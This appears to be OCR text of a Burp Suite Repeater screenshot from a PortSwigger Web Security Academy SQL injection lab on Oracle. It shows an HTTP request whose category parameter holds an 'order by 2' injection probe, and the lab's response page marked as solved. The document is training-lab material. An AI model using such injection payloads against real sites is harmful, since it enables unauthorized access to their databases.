 Apps Places Sep 18 4:42 PM 9% 61% 0.0 kB 0.0 kB en 76%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Target: https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' order by 2-- - HTTP/2
2 Host: 0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net
3 Cookie: session=xmvCtdbEklE9lBiUOYqWzh4xyf7ddL16
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11560
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing
the database contents on
Oracle
</h2>
21 <a class=link-back href='
https://portswigger.net/web-securit
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 11,669 bytes | 204 millis
Event log (3) All issues Memory: 192.0MB Disabled